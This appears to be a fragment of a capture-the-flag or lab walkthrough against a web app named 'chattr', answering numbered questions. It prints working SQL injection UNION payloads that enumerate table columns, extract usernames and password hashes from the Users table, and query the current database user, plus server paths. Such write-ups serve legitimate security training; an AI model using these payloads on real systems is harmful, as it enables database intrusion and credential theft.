
Confirm another injection
Exploit to get admin hash:
| cn’) UNION select 1,2,COLUMN_NAME,CONCAT(TABLE_NAME, ‘ | ’, TABLE_SCHEMA) from INFORMATION_SCHEMA.COLUMNS where table_name=’Users’– - |
test’) union select 1,2,Username,Password from chattr.Users – -
Question 2

What is the root path of the web application? /var/www/chattr-prod

Confirm that server using nginx:
Identify the position of config file in nginx server: /etc/nginx/nginx.conf

we need to check that file to make sure the root path.
Check current user : test’) union select 1,2,user(),4 – -

Check current user if it has admin privileges
